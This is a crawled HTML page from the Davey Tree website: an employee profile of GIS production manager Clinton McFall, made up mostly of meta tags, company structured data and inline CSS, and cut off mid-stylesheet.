

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/employees/clinton-mcfall/
body_size: 28190
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Clinton McFall | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/configuration/employees/clinton-mcfall/">
        <meta name="description" content="Clinton McFall joined Davey in 2015 as a GIS production manager, working primarily with data collection projects and designing, developing, and deploying collection solutions that improved the..." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Clinton McFall | Davey Tree" />
        <meta property="og:description" content="Clinton McFall joined Davey in 2015 as a GIS production manager, working primarily with data collection projects and designing, developing, and deploying collection solutions that improved the..." />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/configuration/employees/clinton-mcfall/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


	

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media (max-width:1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}.featureCTA2BE{margin-bottom:95px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left:2px dotted #00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard .podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .btnHolder{text-align:center}@media (max-width:991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastLink,.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}}@media (max-width:767.98px){.podcastFeedBE .headerRow h2.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:transparent transparent transparent #fff}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}@media (max-width:1500px){.videosFeedBE .swiper-container{padding:0}}@media (max-width:991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::after,.videosFeedBE .posts::before{content:"";display:none}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder 